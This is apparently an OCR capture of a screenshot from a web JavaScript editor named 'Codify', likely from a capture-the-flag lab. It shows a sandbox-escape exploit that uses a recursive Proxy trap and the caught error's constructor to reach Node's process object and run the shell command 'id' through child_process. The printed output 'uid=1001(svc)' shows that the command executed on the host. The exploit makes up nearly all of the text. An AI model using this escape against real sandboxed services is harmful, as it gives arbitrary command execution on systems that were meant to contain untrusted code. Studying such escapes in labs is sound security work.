 Codify
Editor
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err,
handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')
().mainModule.require('child_process').exe
cSync('id');
}
uid=1001(svc) gid=1001(svc)
groups=1001(svc)
Run
Codify © 2023